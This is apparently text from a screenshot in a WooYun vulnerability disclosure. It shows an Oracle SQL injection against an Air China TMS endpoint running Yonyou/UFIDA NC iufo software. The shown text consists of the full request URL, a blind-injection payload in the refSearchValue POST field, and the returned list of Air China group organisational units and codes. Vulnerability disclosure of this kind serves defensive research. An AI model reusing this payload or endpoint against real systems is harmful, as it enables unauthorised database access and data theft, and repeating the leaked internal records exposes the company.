 Load URL
Split URL
Execute
tms.airchinaf.com/service/~iufo/com.ufida.web.action.ActionServlet?RefTargetId=m_strUnitCode&onlyTwo=false&param_orgpk=level_code&retType=unit_code&Operation=Search&
action=nc.ui.iufo.web.reference.base.UnitTableRefAction&method=execute
Enable Post data Enable Referrer
Post data
refSearchOper==&refSearchValue=1' or length(SYS_CONTEXT('USERENV','CURRENT_USER'))='4
单位树参照
单位编码 等于 1' or length(SYS_CON 查找
单位信息
(8000000)中国航空集团公司
(8010000)中国航空集团公司本部
(8010600)总部大厦
(8019999)中国航空集团公司本部（合并）
(8020000)中国国际航空股份有限公司
(8020001)中国国航地面服务部
(8020002)中国国航股份有限公司西南分公司
(8020003)中国国航股份有限公司重庆分公司
(8020004)中国国航股份有限公司天津分公司
www.wooyun.org